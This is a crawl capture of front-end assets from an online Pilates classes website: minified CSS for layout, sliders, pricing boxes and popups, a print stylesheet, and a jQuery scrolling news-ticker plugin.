.opc_footermainold{display:none}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}.page-id-1257080 .singlemainfeaturecalltoaction.singlemainfeaturecalltoactionpage{display:none!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row-reverse!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:90px 60px!important;border-radius:8px!important}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.dolifebetterouter .dolifebetter{max-width:1920px!important}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}div#sgpb-popup-dialog-main-div{border-radius:8px!important;background-color:white!important}.logged-in .topofferbarcustom{position:relative;top:auto;width:100%}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.dfvdsrouter .dfvdsr{color:#282828!important;text-decoration:none;white-space:normal;min-height:0;min-width:0;max-height:none;max-width:none;text-align:left;line-height:42px!important;letter-spacing:-1px;font-weight:700!important;font-size:35px!important}.woocommerce-checkout .eplus-styles-uid-8b8c7c{width:auto!important;padding:0 20px!important}.newhomeslider ul.splide__pagination{display:block;display:flex}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}.shippingtotals{width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommercefunctiondefault{max-width:1180px}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important}.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:20px 0 0 0!important}.logged-in .opc_Heaadermain_newhome .opc_Heaader{min-height:78px}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{top:0}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{padding:12px 0!important}.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.logged-in .opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important;margin:-65px 0 0 0 !IMPORTANT}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.progress-bar{background-color:#ffffff!important}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.GDRPlinks{text-align:left!important;padding:0 0 0 0!important}.newfooterbottom ul.GDRPlinks li a{width:110px!important;background:transparent!important}.newfooterbottom ul.GDRPlinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}ul.splide__pagination.splide__pagination--ltr{display:none!important}.splide__slide{img{display:block;width:100%;border-radius:8px;transition:transform 400ms;transform:scale(.9);transform-origin:center center}}.splide__slide.is-active{img{transform:scale(1)}}.splide .splide__arrow{top:0;bottom:0;height:100%;transform:none;border-radius:unset;width:50px;opacity:.9;svg{filter:invert(1);width:24px;height:24px}}.splide__arrow.splide__arrow--prev{left:0;background:linear-gradient(90deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.splide__arrow.splide__arrow--next{right:0;background:linear-gradient(270deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}ul.splide__pagination.splide__pagination--ltr{display:block!important;text-align:center;margin:0 auto}.teamarquee li{font-family:'sifonn_basicregular';font-weight:700;color:#000;float:left;list-style:disc;font-size:22px;padding:0 56px 0 0}.tologoslidert button{display:none!important}.wp-block-kadence-advancedgallery .kb-gallery-ul,ul.menu .wp-block-kadence-advancedgallery ul.kb-gallery-ul.kb-gallery-ul{display:flex!important;flex-wrap:wrap!important;list-style-type:none!important;padding:0 0;box-sizing:border-box!important;margin:0;align-items:center!important;justify-content:center!important}.kb-gallery-type-grid.kb-gallery-id-1257080_43793a-86 .kadence-blocks-gallery-item{padding:15px 5px!important}section.newsbox{background-color:#fff;color:#000;text-transform:capitalize;overflow-x:hidden}section.newsbox div.newsboxinn{display:flex;flex-wrap:nowrap;white-space:nowrap;min-width:100%}section.newsbox div.newsboxinn .news-message{display:flex;flex-shrink:0;height:50px;align-items:center;animation:slide-left 20s linear infinite}section.news-message ul{margin:0;padding:0;display:flex}section.newsbox div.newsboxinn .news-message li{font-size:28px;font-weight:600;padding-left:20px;font-family:'glacial_indifferenceregular';color:#222;letter-spacing:1px;padding:0 88px 0 10px}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.eplus-styles-uid-1443e2{flex-basis:1920px!important}.topofferbarcustom{z-index:9999}section.newsbox div.newsboxinn .news-message li{padding:0 60px 0 30px!important}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sgpb-popup-close-button-2{z-index:initial!important;border-radius:2px;top:auto!important;BOTTOM:97%}.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{align-items:flex-start!important;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.acctabscustom .nav-label{color:#000000!important;font-size:25px!important}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important}.acctabscustom .nav-icon{display:none!important}.acctabscustom .nav-label{color:#fff!important;font-size:25px!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important;width:390px!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom{margin:60px 0 0 0}.acctabscustom .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{position:relative;top:0;margin:-88px 0 0 0}.acctabscustom div#pgf87f1545b014{padding:60px 0 0 0}.acctabscustom .pgf87f1545b014 .nav-item{padding:20px 15px 20px 15px}.acctabscustom .pgf87f1545b014 .nav-label{padding:0 0 0 0!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}.acctabscustom .panels-wrap{border-radius:30px!important}div#progress-bar-container{border:1px solid #838080;border-radius:10px}div#progress-bar-container #progress-bar{height:20px;width:0%;background-color:#e3e3e3;transition:width 0.2s ease;border-radius:10px}.pricing-section-box{margin-bottom:30px;display:flex;align-content:center;justify-content:center;gap:30px;align-items:center}.pricing-section-box .box-wrap{border-radius:10px;border:1px solid #e3e3e3;text-align:center;padding:10px 20px;width:220px;min-height:170px}.pricing-section-box .box-wrap strong{display:block}.box-wrap.all-inc-box h3#price-section-count{color:#f15d56}body.fixed-page-content{overflow:hidden}.pricing-section-description p{color:#000;text-align:center;margin-bottom:30px;font-weight:700}.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{min-height:60px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}div#sgpb-popup-dialog-main-div.sgpb-content-1268575{border:none!important;!Im;!;box-shadow:rgb(0 0 0 / .35) 0 5px 15px!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program{padding-bottom:0!important}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}.most-fitness-program .kt-inside-inner-col.is-add-padding>h3{padding-top:30px}div#panels-container-offer{width:auto!important;transform:inherit!important;max-width:100%!important;height:inherit!important;max-height:inherit!important;display:block}.most-fitness-program .wat-you-get-for{background:#fff;border-radius:10px;padding:70px 50px;margin-top:70px;position:relative;z-index:9;margin-bottom:-150px}.most-fitness-program .wat-you-get-for h3.wp-block-heading{text-transform:uppercase;font-size:40px;color:#6e6e6e;margin-bottom:40px}.most-fitness-program .wat-you-get-for.start-sticky-section h3.wp-block-heading{padding-top:30px}.most-fitness-program .pricing-section-box .box-wrap{padding:15px;border:3px solid #6e6e6e;position:relative;color:#6e6e6e}.box-wrap.single-box[data-border-color="1"],.box-wrap.single-box[data-border-color="6"],.box-wrap.single-box[data-border-color="11"]{border-color:#56c6d7}.box-wrap.single-box[data-border-color="2"],.box-wrap.single-box[data-border-color="7"],.box-wrap.single-box[data-border-color="12"]{border-color:#c0e4da}.box-wrap.single-box[data-border-color="3"],.box-wrap.single-box[data-border-color="8"],.box-wrap.single-box[data-border-color="13"]{border-color:#f6e264}.box-wrap.single-box[data-border-color="4"],.box-wrap.single-box[data-border-color="9"],.box-wrap.single-box[data-border-color="14"]{border-color:#f15c56}.box-wrap.single-box[data-border-color="5"],.box-wrap.single-box[data-border-color="10"],.box-wrap.single-box[data-border-color="15"]{border-color:#f5b9d2}.most-fitness-program .pricing-section-box span.vs-tag{color:#6e6e6e;font-size:24px}.most-fitness-program .pricing-section-box .box-wrap h3{margin-bottom:0;position:absolute;left:20px;right:20px;bottom:20px;font-size:40px}.most-fitness-program .pricing-section-box .box-wrap strong{text-transform:uppercase;font-size:15px;margin-bottom:5px}.most-fitness-program .pricing-section-box .box-wrap span{text-transform:uppercase;font-size:18px}.most-fitness-program .pricing-section-box .box-wrap.all-inc-box h3{color:#f15d56}.most-fitness-program div#is-short-description{margin:40px auto 0;max-width:900px;font-size:24px}.most-fitness-program .panel-offer{padding:0}.most-fitness-program p.has-text-align-center.eplus-wrapper{min-height:inherit!important}.most-fitness-program p.has-text-align-center.eplus-wrapper a{color:#000!important;text-decoration:underline!important}.most-fitness-program .wp-block-buttons{text-align:center}.most-fitness-program .wp-block-buttons a.wp-block-button__link,.most-fitness-program .wp-block-buttons a.wp-block-button__link:hover{color:#FFF!important}.wat-you-get-for.is-wat-you-get-fix-height{min-height:790px!important}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-22.wp-block-columns-is-layout-flex.eplus-styles-uid-fc0f80{display:flex;justify-content:center;align-items:center}ul.pg6921ddefc114{max-width:980px;margin:50px auto 50px auto}ul.pg6921ddefc114 li{list-style:none;padding:5px 0;font-size:22px}ul.pg6921ddefc114 li svg.svg-inline--fa.fa-check.fa-w-16.icon{fill:#fff;color:#56c6d7;font-size:18PX}.acctabscustom .nav-label{font-size:20px!important}.acctabscustom p.eplus-wrapper{font-size:16px}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}.tologoslidert{padding-left:0;padding-right:0}div#panels_side_scroll_container{left:0!important}.most-fitness-program{padding:70px 20px 0!important}.most-fitness-program h3{font-size:36px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:30px!important}.pricing-section-box{gap:20px}.pricing-section-box .box-wrap{width:180px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{max-width:100%!important;width:100%!important;min-height:inherit!important;height:inherit!important}.most-fitness-program .wat-you-get-for h3.wp-block-heading{margin-bottom:30px;padding-top:20px!important}.pricing-section-box{flex-flow:row wrap}.pricing-section-box .box-wrap{width:100%}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}.wp-block-quote{border-left:.25em solid;margin:38px 0 1.75em;padding-left:1em;FONT-WEIGHT:BOLD}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sp-testimonial-free{background:#eeebe2!important;padding:60px 50px!important;border-radius:8px!important;min-height:320px!important;display:flex!important;flex-direction:column!important;align-items:center!important;justify-content:center!important;font-family:'glacial_indifferenceregular'!important}h3.sp-testimonial-post-title{color:#f15c56!important;font-size:24px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;font-family:'glacial_indifferenceregular'!important}.sp-testimonial-content p{margin:0 0 0 0!important;font-size:17px!important;font-style:normal!important;font-weight:500!important;font-family:'glacial_indifferenceregular'!important}h2.sp-testimonial-free-section-title{display:none!important}.sp-testimonial-free-section.swiper-initialized,.sp-testimonial-free-section:not(.swiper-initialized,.tfree-layout-grid){margin:0 0!important}.sp-testimonial-free-section .testimonial-pagination{margin:0;margin-top:25px!important;padding:0;list-style:none;align-items:center;justify-content:center;display:flex;position:relative}.sgpb-popup-close-button-2{right:1px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column div#textSection>.row:last-child{line-height:0}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:18px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:10px 40px}.most-fitness-program .start-sticky-section .wp-block-buttons.eplus-wrapper.is-content-justification-center{margin-bottom:30px}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:16px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:0}}ul.pg6921ddefc114{text-align:left!important}ul.pg6921ddefc114 li{font-size:24px}.dfgdrg.wp-block-spacer.eplus-wrapper{display:none!important}.sp-testimonial-free-section .testimonial-nav-arrow{top:60%!important}.sp-testimonial-free h3.sp-testimonial-post-title{font-size:25px!important}.hideblock{display:none}.what-to-expect-section-wrap .wp-block-column{max-width:100%!important}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css
body_size: -28
content:
@media print{@page{margin:2cm}.entry .entry-header,.entry,.single .site-main>article>.entry-footer{margin-top:0;margin-bottom:0}.site-footer .site-info{margin:0}.site-header{padding:0}body{font:13pt Georgia,"Times New Roman",Times,serif;font:13pt var(--global--font-secondary,Georgia,"Times New Roman",Times,serif);line-height:1.3;background:#fff!important;color:#000}.has-background-dark *{color:#000!important}h1,.entry-title,.singular .entry-title,.page-title{font-size:22pt;font-weight:700}h2,h3,h4,.has-regular-font-size,.has-large-font-size,h2.author-title,p.author-bio,.comments-title,.archive-description{font-size:14pt;margin-top:25px}.comment-meta,.comment-meta .comment-author .fn{font-size:13pt}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}table,pre,figure{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}a:link,a:visited,a{background:#fff0;font-weight:700;text-decoration:underline;text-align:left}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}.entry-title a:after{content:"\a< " attr(href) "> ";white-space:pre;font-size:14pt}.cat-links a:after,.tags-links a:after,.byline a:after,.comment-metadata a:after,.wp-block-calendar a:after,.wp-block-tag-cloud a:after,.page-links a:after{content:""}.primary-navigation,.site-title+.primary-navigation,.footer-navigation,.entry-footer,.post-navigation,.navigation.pagination,.widget-area,.edit-link,.more-link,.comment-reply,.reply,.comment .comment-metadata .edit-link,.comment-respond,#dark-mode-toggler{display:none!important}.entry .entry-content .wp-block-button .wp-block-button__link,.entry .entry-content .button,.entry .entry-content .wp-block-file__button{color:#000;background:none}}

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js
body_size: 178
content:
(function($,window,document,undefined){$.fn.jConveyorTicker=function(options){if(this===undefined||this.length===0){console.log('jquery.jConveyorTicker() INITIALIZATION ERROR: You need to select one or more elements. See documentation form more information.');return!1}
var settings={anim_duration:200,reverse_elm:!1,force_loop:!1};var cycle_duration=settings.anim_duration;var reverse_commute=settings.reverse_elm;var initialization_forced=settings.force_loop;if(options){if(options.anim_duration!==undefined){cycle_duration=options.anim_duration}
if(options.reverse_elm!==undefined){reverse_commute=options.reverse_elm}
if(options.force_loop!==undefined){initialization_forced=options.force_loop}
$.extend(settings,options)}
this.each(function(){var $wrap=$(this);var $list=$wrap.children('ul');$list.css({'margin':'0','padding':'0','list-style':'none'}).children('li').css({'display':'inline-block'});var $listRawWidth=$list.width();var $parentWidth=$list.parent().width();var $parent1stThreshold=($parentWidth/2)-20;$list.removeAttr('style').children('li').removeAttr('style');$wrap.addClass('jctkr-wrapper');var conveyorInit=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);var listTotalWidth=0;$list.children().each(function(){listTotalWidth+=$(this).outerWidth()});$list.width(listTotalWidth);var conveyorAnimate=function(action){var tw=$list.width();var tp=$list.position().left;var operator='-';var direction='normal';var tcal;if(action!==undefined&&action==='reverse'){tcal=(tw/2);if(tp>0){$list.css('left','-'+tcal+'px');conveyorAnimate('reverse');return}
operator='+';direction='reverse'}else{tcal=-1*(tw/2);if(tp<tcal){var toffs=-1*(tcal-tp);$list.css('left',toffs+'px');conveyorAnimate(direction);return}}
$list.animate({left:operator+'=10px'},cycle_duration,'linear',function(){conveyorAnimate(direction)})};$wrap.hover(function(){$list.stop()},function(){$list.stop();conveyorAnimate('normal')});if(reverse_commute){$wrap.prev('.jctkr-label').hover(function(){$list.stop();conveyorAnimate('reverse')},function(){$list.stop();conveyorAnimate('normal')}).click(function(){return!1})}
conveyorAnimate('normal')};if($listRawWidth>=$parent1stThreshold){conveyorInit()}else if(initialization_forced){var $itemsWidth,$containerWidth=0;var itemsReplicate=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);$itemsWidth=$list.width();$containerWidth=$list.parent().width();if($itemsWidth<$containerWidth){itemsReplicate()}else{conveyorInit();return!1}};itemsReplicate();while($itemsWidth<$containerWidth){if($itemsWidth>=$parent1stThreshold){conveyorInit();break}
itemsReplicate()}}
$wrap.addClass('jctkr-initialized')})}})(jQuery,window,document)